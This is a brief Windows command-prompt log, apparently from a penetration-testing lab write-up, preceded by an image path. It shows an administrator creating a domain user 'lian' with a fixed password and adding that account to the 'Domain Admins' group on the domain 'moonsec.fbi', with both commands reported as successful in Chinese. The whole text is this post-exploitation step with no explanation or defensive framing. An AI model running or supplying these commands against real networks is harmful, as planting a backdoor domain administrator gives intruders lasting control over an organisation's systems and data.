 C:\Users\Administrator>net user lian QWEasd123 /add /domain
这项请求将在域 moonsec.fbi 的域控制器处理。
命令成功完成。
C:\Users\Administrator>net group "Domain Admins" lian /add /domain
这项请求将在域 moonsec.fbi 的域控制器处理。
命令成功完成。
C:\Users\Administrator>